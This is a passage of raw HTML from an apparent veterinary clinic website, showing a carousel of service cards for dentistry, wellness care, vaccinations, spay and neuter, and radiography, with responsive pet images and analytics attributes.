https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1hsgDXnjzwGL8NiVyJucq8">Radiography</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in the grass" title="Dog sitting in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="744fIr56Jj1ZCYFZmFTZTQ">Wellness Care</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A child pretending to vaccinate a cat" title="A child pretending to vaccinate a cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2yOLShmUj80kvWnb28jgpd">Vaccinations</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Dark Brown Dog Wearing a Stethoscope" title="A Dark Brown Dog Wearing a Stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3GPev0pNeQoLCKMDMotlSw">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Radiography" role="link" href="/services/radiography" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Radiography" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1hsgDXnjzwGL8NiVyJucq8">Radiography</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, 